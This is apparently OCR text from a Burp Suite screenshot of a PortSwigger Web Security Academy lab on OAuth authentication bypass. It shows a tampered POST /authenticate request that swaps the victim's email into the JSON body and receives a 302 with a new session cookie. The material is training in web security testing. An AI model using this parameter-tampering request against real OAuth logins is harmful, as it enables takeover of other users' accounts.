 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Target: https://0aa700a70469190f83fbddbf0089003c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host: 0aa700a70469190f83fbddbf0089003c.web-security-academy.net
3 Cookie: session=MhHsXlYrqVyPptBdeqqJU3Kjwi1IE5EJ
4 Content-Length: 111
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://0aa700a70469190f83fbddbf0089003c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa700a70469190f83fbddbf0089003c.web-security-academy.net/oauth-callb
ack
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"aJoBF9dVhIYtDDpP8ZR7a2p5JCckg64gs0HC2qlbwIa"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=UbF50McbQpSOG3aAZEmkLHPHYtzj5Z0d; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Inspector
GO
GREEN
Luu Quoc Anh
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 4
Done
168 bytes | 311 millis
1 28°C
Nhiều mây
Search
PRE
1
W
zoom
ENG
INTL
11:00 PM
2/22/2024